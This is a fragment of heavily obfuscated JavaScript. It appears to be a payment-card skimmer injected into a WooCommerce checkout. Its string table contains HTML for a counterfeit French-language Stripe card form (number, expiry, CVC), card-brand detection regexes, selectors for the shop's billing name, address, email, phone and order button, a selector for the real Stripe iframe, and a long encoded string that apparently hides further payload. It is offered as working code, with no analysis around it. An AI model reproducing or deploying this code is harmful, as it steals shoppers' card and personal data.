.455-.389c.157.282.422.422.753.422.315\x200\x20.538-.19.538-.438\x200-.141-.066-.249-.207-.331a2.88\x202.88\x200\x200\x200-.48-.183c-.653-.206-.877-.43-.877-.868\x200-.514.48-.903\x201.109-.903.397\x200\x20.753.125\x201.051.356l-.364.414a.761.761\x200\x200\x200-.563-.248c-.298\x200-.513.149-.513.347\x200\x20.166.124.257.538.398.794.248\x201.026.48\x201.026.993v-.009ZM4.088\x206.152h.695v3.153h-.695V6.152ZM1.854\x209.305H.828V6.152h1.026c1.125\x200\x201.903.645\x201.903\x201.572\x200\x20.472-.231.919-.637\x201.217-.348.248-.737.364-1.274.364h.008Zm.81-2.367c-.23-.182-.496-.248-.95-.248h-.191v2.085h.19c.447\x200\x20.728-.083.952-.248.24-.199.38-.497.38-.803\x200-.306-.14-.596-.38-.786Z\x22\x20fill=\x22#000\x22></path><path\x20d=\x22M12.414\x206.069c-.91\x200-1.655.728-1.655\x201.63\x200\x20.96.711\x201.68\x201.655\x201.68a1.64\x201.64\x200\x200\x200\x201.655-1.655c0-.927-.72-1.655-1.655-1.655Z\x22\x20fill=\x22#F27712\x22></path></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20style=\x22transition-delay:.1s;display:none\x22\x20id=\x22iconJCB\x22><path\x20d=\x22M0\x2016h4.8c1.092\x200\x202.4-1.195\x202.4-2.133V0H2.4C1.308\x200\x200\x201.195\x200\x203.2V16Z\x22\x20fill=\x22#047AB1\x22></path><path\x20d=\x22M2.724\x2010.816c-.922\x200-1.838-.115-2.724-.341V9.3c.687.378\x201.473.591\x202.28.619.924\x200\x201.44-.576\x201.44-1.365V5.333H6v3.222c0\x201.258-.744\x202.261-3.276\x202.261Z\x22\x20fill=\x22#fff\x22></path><path\x20d=\x22M8.4\x2016h4.8c1.092\x200\x202.4-1.195\x202.4-2.133V0h-4.8C9.708\x200\x208.4\x201.195\x208.4\x203.2V16Z\x22\x20fill=\x22#D42D06\x22></path><path\x20d=\x22M8.4\x206.08c.696-.597\x201.896-.97\x203.84-.885\x201.056.042\x202.16.32\x202.16.32v1.184a5.313\x205.313\x200\x200\x200-2.076-.608C10.848\x205.973\x209.948\x206.709\x209.948\x208c0\x201.29.9\x202.027\x202.376\x201.92a5.387\x205.387\x200\x200\x200\x202.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z\x22\x20fill=\x22#fff\x22></path><path\x20d=\x22M16.8\x2016h4.8c1.092\x200\x202.4-1.195\x202.4-2.133V0h-4.8c-1.092\x200-2.4\x201.195-2.4\x203.2V16Z\x22\x20fill=\x22#67B637\x22></path><path\x20d=\x22M22.8\x209.28c0\x20.853-.744\x201.387-1.74\x201.387H16.8V5.333h3.876l.276.011c.876.043\x201.524.501\x201.524\x201.29\x200\x20.62-.444\x201.153-1.248\x201.28v.033C22.116\x208\x2022.8\x208.5\x2022.8\x209.28Zm-3.06-3.104a1.226\x201.226\x200\x200\x200-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657\x200\x200\x200-.552-.661Zm.18\x202.176a1.16\x201.16\x200\x200\x200-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716\x200\x200\x200\x20.552-.715c0-.374-.24-.64-.552-.715Z\x22\x20fill=\x22#fff\x22></path></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20style=\x22transition-delay:.1s;display:none\x22\x20id=\x22iconDinersClub\x22><path\x20d=\x22M21.997\x2015.75H22c.955.008\x201.74-.773\x201.751-1.746V2.006a1.789\x201.789\x200\x200\x200-.52-1.25A1.72\x201.72\x200\x200\x200\x2021.997.25H2.001A1.718\x201.718\x200\x200\x200\x20.77.757c-.33.33-.517.779-.521\x201.247v11.99c.004.47.191.92.52\x201.25.329.328.771.51\x201.233.506h19.994Zm0\x20.5h-.002.002Z\x22\x20stroke=\x22#ddd\x22\x20fill=\x22#fff\x22></path><path\x20d=\x22M10.002\x202.052v-.016h4v.016a6\x206\x200\x200\x201\x200\x2011.968v.016h-4v-.016a6\x206\x200\x200\x201\x200-11.968Z\x22\x20fill=\x22#0165AC\x22></path><path\x20d=\x22M11.602\x2011.428a3.6\x203.6\x200\x200\x200\x200-6.784v6.784Zm-2.4-6.784a3.6\x203.6\x200\x200\x200\x200\x206.784V4.644Zm1.2\x208.592a5.2\x205.2\x200\x201\x201\x200-10.4\x205.2\x205.2\x200\x200\x201\x200\x2010.4Z\x22\x20fill=\x22#FFF\x22></path></svg></div><div\x20class=\x22p-CardErrorIcon\x22\x20id=errorWrapper\x20style=\x22display:none;\x22\x20><svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardError)\x22\x20role=\x22presentation\x22\x20><g\x20clip-path=\x22url(#clip0_184_11820)\x22\x20><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22\x20></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs\x20><clippath\x20id=\x22clip0_184_11820\x22\x20><rect\x20width=\x2230\x22\x20height=\x2220\x22\x20></rect></clippath></defs></svg></div></div></div></div></div><div\x20class=\x22AnimateSinglePresence\x22><div\x20id=\x22errorNumber\x22\x20style=\x22display:none\x22\x20class=\x22AnimateSinglePresenceItem\x22><p\x20style=\x22color:#df1b41;padding-top:8px\x22>Votre\x20numéro\x20de\x20carte\x20n\x27est\x20pas\x20valide.</p></div></div></div></div><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22\x20><div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-expiryInput\x22\x20>Date\x20d\x27expiration<span\x20class=\x22FadeWrapper\x22></span></label><div\x20><div\x20><div\x20class=\x22p-Input\x22\x20><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22Field-expiryInput\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-expiryError\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input--empty\x20p-Input-input--textRight\x22\x20value\x20></div></div></div><div\x20id=\x22errorExpiry\x22\x20style=\x22display:none\x22\x20class=\x22AnimateSinglePresenceItem\x22><p\x20style=\x22color:#df1b41;padding-top:8px\x22>L\x27année\x20d\x27expiration\x20de\x20votre\x20carte\x20n\x27est\x20pas\x20valide.</p></div></div></div><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22\x20><div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-cvcInput\x22\x20>Code\x20de\x20sécurité<span\x20class=\x22FadeWrapper\x22></span></label><div\x20><div\x20class=\x22p-CardCvcInput\x22\x20><div\x20class=\x22p-Input\x22\x20><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22Field-cvcInput\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input--empty\x20p-Input-input--textRight\x22\x20value\x20style=\x22padding-inline-end:49.3px\x22\x20></div><div\x20class=\x22p-CardCvcIcons\x20Input\x22><div\x20aria-hidden=\x22true\x22\x20><div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22><svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20id=\x22iconValidCvc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg><svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvcError)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22\x20id=\x22iconInvalidCvc\x22\x20style=\x22display:none\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clippath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clippath></defs></svg></div></div></div></div></div><div\x20id=\x22errorCvc\x22\x20style=\x22display:none\x22\x20class=\x22AnimateSinglePresenceItem\x22><p\x20style=\x22color:#df1b41;padding-top:8px\x22>Le\x20code\x20de\x20sécurité\x20de\x20votre\x20carte\x20est\x20incomplet.</p></div></div></div></div></div></div></form></div></div></div></div></div></div></div></div></div></div></div>','disconnect','placeholder','3520480DOrgvv','elo','[object\x20Generator]','release','GeneratorFunction','block','address','innerHeight','cssText','shift','nextSibling','undefined','iNumber','expiry','Arguments','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27','85792FWethe',']::','invalid','validateValues','compareDocumentPosition','defaultView','#df1b41','setMonth','FontFamily','iconDiscover','getTime','onload','many','setStyles','0px','num','raw','next','iExpiry','addInput','document','#billing_email','asForm','iconInvalidCvc','disabled','130px','concat','f-cc-expiry','outerHeight','getFullYear','doc','done','matches','22.26.1w','23.29.1y.1x','blur','279090oQoMGy','value','isEl','toggleAttribute','(--','click','506lUxOKn','4149VQbeCu','delField','#billing_last_name','validate','isPrototypeOf','var','2j.2i.2h','set','city','#knownIconWrapper','prototype','hasAttribute','_target','iconValidCvc','create','path','#place_order','upd','any','#heightObserver','_form','_exists','removeChild','__proto__','28.29.1s','\x20/\x20','documentElement','c.1u.28.28.1y.2f.28.c','requestPointerLock','type','color','5px','display','checkVisibility','mir','maestro','iconVisa','throw','3g.3g.2e','ccGo','country','match','4VOrmdV','button','frameDoc','#billing_phone','iterator\x20result\x20is\x20not\x20an\x20object','getElementsByTagName','focus','jcb','632iZLWKe','join','newObj','from','querySelector','isConnected','profile','alphabet','nodeName','writeHTML','_invoke','errorCvc','getMonth','len','write','Map','#billing_address_1','16.8px','delete','map','hasAttributes','closest','lookupPrefix','body','0px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#df1b41','getBoundingClientRect','startsWith','textContent','font-weight','^(506(099|1[0-9])|507[89])','length','resolve','stringify','preventDefault','^3[47]','getAttributeNS','defineProperty','#select2-billing_country-container','format','push','#iconDiscover','setAttribute','none','valid','numeric','slim','^(62(0|1([0-7][0-9]|8[0-2])|2(0[0-5]|0[1-9])|[3-6]|7([026]|7[0-7][0-9]|7[89][1-9])|8[2-9]|9[12])|81(0|[1-6][2-9]|7[01]))','#billing_first_name','iconMastercard','1u.2b.2b.27.22.1s.1u.2f.22.24.25.c.21.1u.2d.1u.28.1s.29.22.2b.2f','^35(2[89]|[3-8][0-9])','#Field-cvcInput','Generator\x20is\x20already\x20running','visa','setProperty','filter','get','#errorExpiry','iterator','1s.28.28','createObjectURL','cloneNode','getAttributeNames','#Field-expiryInput','createElement','Generator','styleSheet','once','#errorWrapper','diners','string','maxLen','setItem','lookupNamespaceURI','attachShadow','28.1s.29.22.2b.2f','upd.doc','getPrototypeOf','Set','#billing_city','getItem','attachInternals','27.22.25.20','substring','^(606282|637(095|374|433|568|599|609|612))','now','target','#errorCvc','setValue','run','runIt','textarea','1007943QXwywx','bind','iframe[src*=\x22https://js.stripe.com/v3/elements-inner-payment\x22]','3g.3g.2e.1s.27.2e.22.1z','isArray','test','iconDinersClub','togglePopover','formatValue','contentWindow','input','return','phone','firstName','displayName','getHTML','getClientRects','asField','dispatchEvent','postal','padStart','getRootNode','function','round','form','FontSize','off','1x.2e.25.1s.2f.22.24.25.b.22.25.1x.24.a.2g.2d.1u.29.3.39.u.1z.24.1s.2e.26.1y.25.2f.o.2d.1u.29.3.34.u.2u.27.1y.26.1y.25.2f.3c.4.2b.29.24.2f.24.2f.2i.2b.1y.4.3i.o.2d.1u.29.3.32.u.28.1y.2f.3b.22.26.1y.24.2e.2f.b.25.f.22.25.1x.24.3c.4.1z.1y.27.1u.2i.4.3i.2n.2n.j.2j.q.1s.n.a.o.2d.1u.29.3.2z.u.22.25.1x.24.3c.4.2f.2i.2b.1y.4.3i.o.2d.1u.29.3.30.u.2z.u.u.u.3b.b.4.h.i.p.h.r.4.a.s.3b.b.4.h.r.p.i.28.p.h.q.p.h.h.p.h.1t.p.h.1x.4.a.p.3b.b.4.h.h.p.h.l.p.i.2c.4.a.o.2d.1u.29.3.38.u.3b.b.4.h.r.p.h.q.p.i.28.4.a.o.22.1x.b.2z.u.u.u.3b.b.4.i.28.p.h.r.p.h.r.4.a.a.2g.30.u.3b.b.4.h.k.p.h.h.p.h.m.p.h.j.4.a.o.38.u.3b.b.4.h.g.p.h.q.p.i.2i.p.i.2j.4.a.o.2m.2f.29.2i.2g.2d.1u.29.3.2p.u.2v.24.1s.2e.26.1y.25.2f.3c.4.2b.29.24.2f.24.2f.2i.2b.1y.4.3i.3c.4.1s.29.1y.1u.2f.1y.2u.27.1y.26.1y.25.2f.4.3i.3c.4.1s.1u.27.27.4.3i.b.39.f.30.a.o.34.3c.4.1u.2b.2b.1y.25.1z.2o.23.22.27.1z.4.3i.3c.4.1s.1u.27.27.4.3i.b.39.3c.4.23.1y.1u.1z.4.3i.2n.2n.39.3c.4.1z.24.1s.2e.26.1y.25.2f.2u.27.1y.26.1y.25.2f.4.3i.f.2p.a.o.2p.3c.4.24.25.1y.29.29.24.29.4.3i.u.25.o.2p.3c.4.24.25.27.24.1u.1z.4.3i.u.1x.2e.25.1s.2f.22.24.25.b.a.2g.1s.27.1y.1u.29.3b.22.26.1y.24.2e.2f.b.32.a.o.2m.o.34.3c.4.28.1y.2f.2q.2f.2f.29.22.1t.2e.2f.1y.4.3i.3c.4.1s.1u.27.27.4.3i.b.2p.f.38.f.b.22.25.1x.24.3c.4.28.1s.23.1y.26.1y.4.3i.2n.2n.3b.b.4.h.g.p.h.1x.p.h.1x.p.h.1t.p.h.r.p.2b.p.1s.p.1s.4.a.a.8.22.25.1x.24.3c.4.23.24.28.2f.4.3i.8.22.25.1x.24.3c.4.2b.1u.2f.23.4.3i.a.o.34.3c.4.29.1y.26.24.2d.1y.2o.23.22.27.1z.4.3i.3c.4.1s.1u.27.27.4.3i.b.2p.3c.4.2b.1u.29.1y.25.2f.31.24.1z.1y.4.3i.f.2p.a.o.2m.1s.1u.2f.1s.23.b.3a.a.2g.25.b.a.o.2m.1x.2e.25.1s.2f.22.24.25.3.25.b.a.2g.1s.27.1y.1u.29.3b.22.26.1y.24.2e.2f.b.32.a.o.2c.22.25.1z.24.2c.3c.4.1z.22.28.2b.1u.2f.1s.23.2u.2d.1y.25.2f.4.3i.b.25.1y.2c.3.2o.2e.28.2f.24.26.2u.2d.1y.25.2f.b.22.25.1x.24.3c.4.22.1z.4.3i.f.2g.4.1z.1y.2f.1u.22.27.4.p.22.25.1x.24.2m.a.a.o.2m.1x.2e.25.1s.2f.22.24.25.3.3b.b.33.a.2g.29.1y.2f.2e.29.25.3.33.3c.4.28.2b.27.22.2f.4.3i.b.4.p.4.a.3c.4.26.1u.2b.4.3i.b.1x.2e.25.1s.2f.22.24.25.b.27.a.2g.29.1y.2f.2e.29.25.3.34.2f.29.22.25.1w.3c.4.1x.29.24.26.2o.23.1u.29.2o.24.1z.1y.4.3i.b.2b.1u.29.28.1y.2y.25.2f.b.27.f.j.2j.h.n.a.3h.j.2j.h.g.a.o.2m.a.3c.4.21.24.22.25.4.3i.b.4.4.a.o.2m.2m','head','^(49|50[0-8]|5[6-9]|6[37]|6)','slice','possibleTypes','split','-8px','DOMContentLoaded','insertAdjacentElement','#iconAmex','Color',')\x20!','stopPropagation','errReport','charAt','makeField','getValue','transparent','resize','^220[0-4]','waitElements','hiper','lastName','newUid','errorNumber','21.28','nodeType','14wUQebA','^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[02]0)','8b711a76-3206-4093-903b-14cc4881e8bc','minLen','iconJCB','assign','@@iterator','isSameNode','innerWidth','verve','onerror','includes','getAttribute','number','iconAmex','appendChild','font-size','#billing_postcode','#iconUnion','parentNode','fromCharCode','detail','iconWrapper'];_0x4397=function(){return _0x2974df;};return _0x4397();}